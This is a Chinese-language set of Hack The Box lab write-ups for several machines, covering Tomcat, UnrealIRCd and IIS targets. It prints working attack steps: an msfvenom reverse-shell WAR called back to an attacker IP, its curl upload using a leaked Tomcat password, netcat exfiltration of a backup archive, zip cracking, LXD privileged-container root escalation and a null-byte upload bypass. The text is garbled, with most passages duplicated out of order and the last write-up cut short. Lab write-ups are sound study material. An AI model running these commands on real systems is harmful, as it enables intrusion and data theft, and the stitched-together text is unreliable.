nmap scan

#### port explore
22
80:80是一个bootstrap themes搭起来的网站
8080:8080是一个tomcat部署成功的默认界面,尝试了默认密码没有成功
#### 目录扫描

先看80端口的readme表明是一个模板创建的,assets目录不允许访问,index.php/login好像也不能访问,80端口的news指向了一个megahosting.htb的域名,先将他的信息添加到/etc/hosts中,然后访问,得到一个信息是之前存在一个数据泄漏,但现在已经被移除了
看8080端口的页面,一个manage需要登录
#### get tomcat cred


根据之前的提示,我们可以尝试文件包含,确认存在文件包含漏洞
tomcat说users都被定义在/etc/tomcat9/tomcat-users.xml中
但是没有内容,在搜索后得出tomcat9的配置文件有两个
usr/share/tomcat9/etc/tomcat-users.xml是另一个配置文件存在的地方

得到用户名密码为tomcat-$3cureP4s5w0rd123!
该用户能登录到host-manager界面
rolename存在admin-gui和manager-script
manager-scrript允许我们访问text-based web service located at /manager/text
尝试访问/manager/text/list


这样我们就拥有了部署war包的权限
使用msfvenom生成一个war
`msfvenom -p java/shell_reverse_tcp lhost=10.10.14.4 lport=8888 -f war -o rev.10.10.14.4-8888.war`
传上去试一下
`curl -u 'tomcat:$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/deploy?path=/abc --upload-file rev.10.10.14.14-8888.war`


访问文件触发,获得了tomcat的权限

`python3 -c 'import pty;pty.spawn("bash")'`提升shell模式
在/var/www/html/files中有一个所有者是ash的backup文件

用nc把它拷到本地
`
cat 16162020_backup.zip | nc 10.10.14.4 9999
nc -lvnp 9999 > 16162020_backup.zip
`
用zip2john创建这个zip的hash
`zip2john 16162020_backup.zip -o 16162020_backup.zip.john`
用john破解zip的密码


密码是admin@it
切换到ash
#### root
先尝试sudo -l,发现没有
传一个linenum.sh上去

adm 权限可以读取log files
#### lxd提权
创建一个容器挂载到root下面,然后就能够获得root的权限

目前该机器上并没有挂载容器
先下载一个container到本机
(LXD Alpina Linux image builder)[https://github.com/saghul/lxd-alpine-builder.git]
这个工具创建了一个LXD Alpina Linux container image
把生成的tar.gz传到靶机
接下来将该镜像导入lxc
`lxc image import alpine-v3.13-x86_64-20210218_0139.tar.gz --alias abcimage`
`lxd init`
`lxc init abcimage abccontainer -c security.privileged=true`
`lxc config device add abccontainer abcdevice disk source=/ path=/mnt/root recursive=true`

`lxc start abccontainer`

`lxc exec abccontainer /bin/sh`
 #### port explore
22
80:80是一个bootstrap themes搭起来的网站
8080:8080是一个tomcat部署成功的默认界面,尝试了默认密码没有成功
#### 目录扫描
#### port explore
22
80:80是一个bootstrap themes搭起来的网站
8080:8080是一个tomcat部署成功的默认界面,尝试了默认密码没有成功
#### 目录扫描

 先看80端口的readme表明是一个模板创建的,assets目录不允许访问,index.php/login好像也不能访问,80端口的news指向了一个megahosting.htb的域名,先将他的信息添加到/etc/hosts中,然后访问,得到一个信息是之前存在一个数据泄漏,但现在已经被移除了
看8080端口的页面,一个manage需要登录
#### get tomcat cred
先看80端口的readme表明是一个模板创建的,assets目录不允许访问,index.php/login好像也不能访问,80端口的news指向了一个megahosting.htb的域名,先将他的信息添加到/etc/hosts中,然后访问,得到一个信息是之前存在一个数据泄漏,但现在已经被移除了
看8080端口的页面,一个manage需要登录
#### get tomcat cred
 根据之前的提示,我们可以尝试文件包含,确认存在文件包含漏洞
tomcat说users都被定义在/etc/tomcat9/tomcat-users.xml中
但是没有内容,在搜索后得出tomcat9的配置文件有两个
usr/share/tomcat9/etc/tomcat-users.xml是另一个配置文件存在的地方
根据之前的提示,我们可以尝试文件包含,确认存在文件包含漏洞
tomcat说users都被定义在/etc/tomcat9/tomcat-users.xml中
但是没有内容,在搜索后得出tomcat9的配置文件有两个
usr/share/tomcat9/etc/tomcat-users.xml是另一个配置文件存在的地方
 得到用户名密码为tomcat-$3cureP4s5w0rd123!
该用户能登录到host-manager界面
rolename存在admin-gui和manager-script
manager-scrript允许我们访问text-based web service located at /manager/text
尝试访问/manager/text/list
得到用户名密码为tomcat-$3cureP4s5w0rd123!
该用户能登录到host-manager界面
rolename存在admin-gui和manager-script
manager-scrript允许我们访问text-based web service located at /manager/text
尝试访问/manager/text/list
 这样我们就拥有了部署war包的权限
使用msfvenom生成一个war
`msfvenom -p java/shell_reverse_tcp lhost=10.10.14.4 lport=8888 -f war -o rev.10.10.14.4-8888.war`
传上去试一下
`curl -u 'tomcat:$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/deploy?path=/abc --upload-file rev.10.10.14.14-8888.war`
这样我们就拥有了部署war包的权限
使用msfvenom生成一个war
`msfvenom -p java/shell_reverse_tcp lhost=10.10.14.4 lport=8888 -f war -o rev.10.10.14.4-8888.war`
传上去试一下
`curl -u 'tomcat:$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/deploy?path=/abc --upload-file rev.10.10.14.14-8888.war`
 访问文件触发,获得了tomcat的权限
访问文件触发,获得了tomcat的权限
 `python3 -c 'import pty;pty.spawn("bash")'`提升shell模式
在/var/www/html/files中有一个所有者是ash的backup文件
用nc把它拷到本地
`
cat 16162020_backup.zip | nc 10.10.14.4 9999
nc -lvnp 9999 > 16162020_backup.zip
`
用zip2john创建这个zip的hash
`zip2john 16162020_backup.zip -o 16162020_backup.zip.john`
用john破解zip的密码
`python3 -c 'import pty;pty.spawn("bash")'`提升shell模式
在/var/www/html/files中有一个所有者是ash的backup文件
用nc把它拷到本地
`
cat 16162020_backup.zip | nc 10.10.14.4 9999
nc -lvnp 9999 > 16162020_backup.zip
`
用zip2john创建这个zip的hash
`zip2john 16162020_backup.zip -o 16162020_backup.zip.john`
用john破解zip的密码
 密码是admin@it
切换到ash
密码是admin@it
切换到ash
 #### root
先尝试sudo -l,发现没有
传一个linenum.sh上去
#### root
先尝试sudo -l,发现没有
传一个linenum.sh上去
 adm 权限可以读取log files
#### lxd提权
创建一个容器挂载到root下面,然后就能够获得root的权限
adm 权限可以读取log files
#### lxd提权
创建一个容器挂载到root下面,然后就能够获得root的权限
 目前该机器上并没有挂载容器
先下载一个container到本机
(LXD Alpina Linux image builder)[https://github.com/saghul/lxd-alpine-builder.git]
这个工具创建了一个LXD Alpina Linux container image
把生成的tar.gz传到靶机
接下来将该镜像导入lxc
`lxc image import alpine-v3.13-x86_64-20210218_0139.tar.gz --alias abcimage`
`lxd init`
`lxc init abcimage abccontainer -c security.privileged=true`
`lxc config device add abccontainer abcdevice disk source=/ path=/mnt/root recursive=true`
目前该机器上并没有挂载容器
先下载一个container到本机
(LXD Alpina Linux image builder)[https://github.com/saghul/lxd-alpine-builder.git]
这个工具创建了一个LXD Alpina Linux container image
把生成的tar.gz传到靶机
接下来将该镜像导入lxc
`lxc image import alpine-v3.13-x86_64-20210218_0139.tar.gz --alias abcimage`
`lxd init`
`lxc init abcimage abccontainer -c security.privileged=true`
`lxc config device add abccontainer abcdevice disk source=/ path=/mnt/root recursive=true`
 `lxc start abccontainer`
`lxc start abccontainer`
 `lxc exec abccontainer /bin/sh`
`lxc exec abccontainer /bin/sh`

 #### port explore
22端口需要登录
80端口是一张图片
111端口可能是rpc服务
剩下的端口不知道干什么的
#### 目录扫描
#### port explore
22端口需要登录
80端口是一张图片
111端口可能是rpc服务
剩下的端口不知道干什么的
#### 目录扫描
 扫到一个apache的手动目录

#### exploits
searchsploit高端口的unrealircd,会发现几个可以利用的版本
直接去github上找一个同样的py脚本
扫到一个apache的手动目录
#### exploits
searchsploit高端口的unrealircd,会发现几个可以利用的版本
直接去github上找一个同样的py脚本
 查找user.txt发现在另一个使用者目录下,但是我们现在没有权限
#### shell as djmardov

在documents目录下存在一个.backup
查找user.txt发现在另一个使用者目录下,但是我们现在没有权限
#### shell as djmardov
在documents目录下存在一个.backup
 先下载一个大图

steghide(命令行下的steg工具)
`
extract - 提取数据
-sf irked.jpg - 抽取数据的目标
-p - 密码
`
得到一个密码
先下载一个大图
steghide(命令行下的steg工具)
`
extract - 提取数据
-sf irked.jpg - 抽取数据的目标
-p - 密码
`
得到一个密码
 试着用这个密码登录到djmardov
成功切换到该用户
#### shell as root
用ssh连接刚才的用户登录到目标机器
传一个linenum.sh到上面
在suid的文件中,有一个viewuser没见过
试着用这个密码登录到djmardov
成功切换到该用户
#### shell as root
用ssh连接刚才的用户登录到目标机器
传一个linenum.sh到上面
在suid的文件中,有一个viewuser没见过
 测试一下往/tmp/listusers里面echo id
测试一下往/tmp/listusers里面echo id

 命令能够成功执行
echo sh > /etc/listusers
命令能够成功执行
echo sh > /etc/listusers
 #### port
只开放了一个80端口,是一张IIS7.5的图
#### 目录扫描
#### port
只开放了一个80端口,是一张IIS7.5的图
#### 目录扫描
 只有一个aspnet_client且这个目录是403的
用大字典再扫一次
writeup说存在一个transfer.aspx文件,但是我没扫到
#### 上传文件
试着传一个cmd.aspx到靶机,会被拦截
用%00进行截断上传,可以上传成功
只有一个aspnet_client且这个目录是403的
用大字典再扫一次
writeup说存在一个transfer.aspx文件,但是我没扫到
#### 上传文件
试着传一个cmd.aspx到靶机,会被拦截
用%00进行截断上传,可以上传成功

